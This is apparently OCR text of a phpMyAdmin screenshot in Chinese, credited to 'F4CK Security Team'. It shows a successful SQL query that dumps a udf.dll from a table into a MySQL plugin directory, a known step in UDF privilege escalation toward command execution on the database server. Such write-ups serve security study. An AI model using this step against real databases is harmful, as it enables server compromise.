 localhost ▸ test
结构 SQL 搜索 查询 导出 导入 操作 权限 删除
您的 SQL 语句已成功运行
SELECT udf
FROM Temp_udf
INTO DUMPFILE 'D:\\ZkeysSoft\\MySql\\MySQL Server 5.1\\lib\\plugin\\udf.dll'; # 影响了 1 行。
-- # MySQL 返回的查询结果为空 (即零行)。
概要 [ 编辑 ] [ 解释 SQL
在数据库 test 运行 SQL 查询:
SELECT udf FROM Temp_udf INTO DUMPFILE 'D:\\ZkeysSoft\\MySql\\MySQL Server 5.1\\lib\\plugin\\udf.dll';# 影响了 1 行。
--# MySQL 返回的查询结果为空 (即零行)。
F4CK
Security Team